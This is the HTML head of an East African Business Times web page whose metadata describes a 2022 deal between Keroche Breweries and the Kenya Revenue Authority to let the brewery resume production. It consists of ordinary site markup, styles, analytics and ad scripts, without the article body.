

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/
body_size: 27887
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png">
	    <link rel="alternate" type="application/rss+xml" title="The East African Business Times RSS Feed"
          href="https://www.eabusinesstimes.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The East African Business Times Atom Feed"
          href="https://www.eabusinesstimes.com/feed/atom/"/>
    <link rel="pingback" href="https://www.eabusinesstimes.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/html5.js"></script>
	<![endif]-->
			<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Keroche, KRA strike deal to allow the resumption of business | The East African Business Times</title>
	<meta name="description" content="The agreement sets the stage for the reopening for production of the Naivasha based brewery which will see Keroche pay tax due in 24 months" />
	<link rel="canonical" href="https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Keroche, KRA strike deal to allow the resumption of business | The East African Business Times" />
	<meta property="og:description" content="The agreement sets the stage for the reopening for production of the Naivasha based brewery which will see Keroche pay tax due in 24 months" />
	<meta property="og:url" content="https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/" />
	<meta property="og:site_name" content="The East African Business Times" />
	<meta property="article:published_time" content="2022-03-16T10:49:07+00:00" />
	<meta property="article:modified_time" content="2022-03-16T10:49:17+00:00" />
	<meta property="og:image" content="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/kra-keroche-1.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ndungu Brian" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ndungu_brayan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ndungu Brian" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/#article","isPartOf":{"@id":"https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/"},"author":{"name":"Ndungu Brian","@id":"https://www.eabusinesstimes.com/#/schema/person/7fa7b95217de00ea43dad2e51b9f2324"},"headline":"Keroche, KRA strike deal to allow the resumption of business","datePublished":"2022-03-16T10:49:07+00:00","dateModified":"2022-03-16T10:49:17+00:00","mainEntityOfPage":{"@id":"https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/"},"wordCount":181,"commentCount":0,"publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"image":{"@id":"https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2022/03/kra-keroche-1.jpg","articleSection":["Business"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/#respond"]}]},{"@type":"WebPage","@id":"https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/","url":"https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/","name":"Keroche, KRA strike deal to allow the resumption of business | The East African Business Times","isPartOf":{"@id":"https://www.eabusinesstimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/#primaryimage"},"image":{"@id":"https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2022/03/kra-keroche-1.jpg","datePublished":"2022-03-16T10:49:07+00:00","dateModified":"2022-03-16T10:49:17+00:00","description":"The agreement sets the stage for the reopening for production of the Naivasha based brewery which will see Keroche pay tax due in 24 months","breadcrumb":{"@id":"https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/#primaryimage","url":"https://www.eabusinesstimes.com/wp-content/uploads/2022/03/kra-keroche-1.jpg","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2022/03/kra-keroche-1.jpg","width":960,"height":480,"caption":"Keroche Breweries chief executive officer Tabitha Karanja"},{"@type":"BreadcrumbList","@id":"https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eabusinesstimes.com/"},{"@type":"ListItem","position":2,"name":"Keroche, KRA strike deal to allow the resumption of business"}]},{"@type":"WebSite","@id":"https://www.eabusinesstimes.com/#website","url":"https://www.eabusinesstimes.com/","name":"The East African Business Times","description":"Get the latest business, finance &amp; economic news from East Africa","publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eabusinesstimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.eabusinesstimes.com/#organization","name":"The East African Business Times","url":"https://www.eabusinesstimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/logo/image/","url":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","width":290,"height":96,"caption":"The East African Business Times"},"image":{"@id":"https://www.eabusinesstimes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.eabusinesstimes.com/#/schema/person/7fa7b95217de00ea43dad2e51b9f2324","name":"Ndungu Brian","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c66ced319b90c733debe86f8b26cd49b4536a427d9858569b7efc88bbcf5f2b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c66ced319b90c733debe86f8b26cd49b4536a427d9858569b7efc88bbcf5f2b?s=96&d=mm&r=g","caption":"Ndungu Brian"},"description":"Brian is a multimedia journalist, photojournalist, writer and social media strategist with 4 years of experience in digital media. A proficient reporter of current affairs within and across our borders. Your story is the King, thorough research makes it the Kingmaker. Get in touch; at janynbrian@gmail.com Merci!","sameAs":["https://x.com/ndungu_brayan"],"url":"https://www.eabusinesstimes.com/author/ndungu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Feed" href="https://www.eabusinesstimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Comments Feed" href="https://www.eabusinesstimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Keroche, KRA strike deal to allow the resumption of business Comments Feed" href="https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fkeroche-kra-strike-deal-to-allow-the-resumption-of-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fkeroche-kra-strike-deal-to-allow-the-resumption-of-business%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eabusinesstimes.com/wp-includes/css/dist/block-library/style.min.css?ver=1c79aee4f2ffe643685e6203321fce93' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-bf-public-style-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/css/penci-bf-public.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-review/css/style.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-frontend-package-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-frontend-submission/assets/package.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-texttospeech-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/main.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/penci-icon.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/social-counter.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.toast-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/jquery.toast.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-dark-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/dark.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15639-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/css/post-15639.css?ver=1768290361' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='datatable-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-finance-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-sport-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-sport/assets/penci-sport.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742307199' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742307217' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="penci-dark-js-extra">
/* <![CDATA[ */
var penci_dark = {"auto_by":"","darktheme":"","darkmode":""};
//# sourceURL=penci-dark-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/darkmode.js?ver=8.3.8" id="penci-dark-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3687355" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.eabusinesstimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3687355");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.eabusinesstimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eabusinesstimes.com/wp-json/wp/v2/posts/12011" /><meta name="generator" content="Site Kit by Google 1.168.0" /><div class="elementor-widget-container">
			<iframe marginwidth="0" marginheight="0" style="width:100%;height:40px"  scrolling="no" frameborder="0" data-src="https://live.mystocks.co.ke/ticker/TAPE$?app=centsavvy" class="lazyload" src="[data-uri]"></iframe>		</div>
<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947888540171832"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>    <style type="text/css">
                                                                                                                                            </style>
		<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/mootools.js"></script>
